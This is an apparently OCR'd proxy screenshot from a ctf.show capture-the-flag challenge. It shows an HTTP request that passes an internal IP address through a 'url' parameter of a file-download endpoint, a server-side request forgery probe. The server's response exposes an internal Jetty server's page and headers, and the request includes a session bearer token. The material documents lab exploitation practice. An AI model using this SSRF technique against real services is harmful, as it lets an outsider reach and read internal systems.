 美化 Raw Hex \n
1 GET /downloadTaskFile?url=http://172.2.216.7:8080 HTTP/1.1
2 Host: 28f7ebd6-39ff-48ee-b5ec-5bff870bb54b.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: _ga=GA1.2.1796869179.1668183430; _ga_PP4LXQY4W0=
GS1.1.1686037693.1.1.1686037932.0.0.0
9 Upgrade-Insecure-Requests: 1
0 Pragma: no-cache
1 Cache-Control: no-cache
2 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJkeWxhbiIsImV4cCI6MTczNj
AwNjg4NH0.GfnzJMdlLj_4hqNMtYC9cqdplFphQ02_C3beHCTrN-E
3
4
搜索 0高亮
美化 Raw Hex 页面渲染 \n
Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 {
"success":0,
"url":"http://172.2.216.7:8080",
"file_content":
"<!doctype html>\n<html>\n\n<head>\n    <title>CTfer Jetty Server</ti
tle>\n\n    <meta charset=\"utf-8\" />\n    <meta http-equiv=\"Conten
t-type\" content=\"text/html; charset=utf-8\" />\n</head>\n\n<body>\n
    <div>\n        <h1>Jetty Server Running...</h1>\n    </div>\n</bo
dy>\n\n</html>",
"request_headers":{
"User-Agent":"python-requests/2.31.0",
"Accept-Encoding":"gzip, deflate",
"Accept":"*/*",
"Connection":"keep-alive"
},
"response_headers":{
"Content-Type":"text/html;charset=utf-8",
"Set-Cookie":
"JSESSIONID=node01m2w4bin90xhj35nz3wx98vyf0.node0; Path=/",
"Expires":"Thu, 01 Jan 1970 00:00:00 GMT",
"Content-Length":"267",
"Server":"Jetty(9.4.40.v20210413)"
}
}
搜索 0高亮